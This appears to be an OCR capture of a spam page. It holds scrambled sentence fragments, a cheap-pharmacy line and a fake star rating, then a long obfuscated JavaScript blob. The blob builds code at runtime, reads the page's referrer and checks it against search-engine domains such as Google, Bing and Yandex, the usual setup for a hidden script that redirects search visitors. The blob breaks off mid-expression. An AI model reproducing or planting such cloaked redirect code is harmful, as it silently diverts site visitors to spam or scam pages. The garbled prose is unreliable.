
Try to liftwhat you’re not prepared to betwe
related interest in being chief. If there was 
40 mg Cheapest Price Canada
student’s subm
equilibrium or:: steps are essential for the tr
concepts and emotions help believers to buil
helderziende: hoe wou je nou make sure that
Rating
4.8
stars, based on
345
comments
mWxXYT
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,112,119,55,57,51,48,72,84,77,76,60,34,47,63,38,95,43,85,67,65,122,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$